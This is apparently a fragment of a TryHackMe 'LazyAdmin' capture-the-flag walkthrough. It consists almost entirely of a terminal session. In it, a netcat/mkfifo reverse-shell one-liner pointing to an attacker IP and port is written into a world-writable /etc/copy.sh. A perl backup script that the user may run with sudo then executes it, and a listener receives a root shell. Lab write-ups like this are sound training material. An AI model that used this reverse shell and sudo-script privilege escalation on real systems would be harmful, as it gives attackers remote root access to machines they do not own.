 www-data@THM-Chal:/$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8
.57 4444 >/tmp/f" > /etc/copy.sh
<t /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4444 >/tmp/f" > /etc/copy.sh
www-data@THM-Chal:/$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4444 >/tmp/f
www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
www-data@THM-Chal:/$ ls -la /etc/copy.sh
ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
~/vuln_labs/thm_easy_lazyadmin ⌚ 2:20:40
$ nc -vnlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.128.58 39858
# whoami
root
#